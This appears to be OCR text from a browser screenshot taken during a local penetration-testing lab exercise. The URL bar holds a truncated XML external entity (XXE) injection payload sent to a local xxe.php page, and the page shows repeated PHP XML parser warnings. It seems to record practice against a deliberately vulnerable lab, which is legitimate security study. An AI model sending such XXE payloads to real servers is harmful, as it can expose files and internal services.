 127.0.0.1/xxe.php?xml=<%3fxml version%3d"1.0"%3f>%0A<!DOCTYPE ANY [%0A<!ENTITY test SYSTEM "http%3a%2
火狐官方站点 新手上路 常用网址 其他书签 移动设
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\W
\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-env
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\W
\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-env
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\W
\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-env
win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\WWW\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: http://127.0.0.1:80:72: parser error : Entity 'nbsp' not defined in D:\pentest\upload-labs-env-win-0.1\upload-labs-env\W
\xxe.php on line 4
Warning: simplexml_load_string() [function.simplexml-load-string]: <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp; in D:\pentest\upload-labs-env
win-0.1\upload-labs-env\WWW\xxe.php on line 4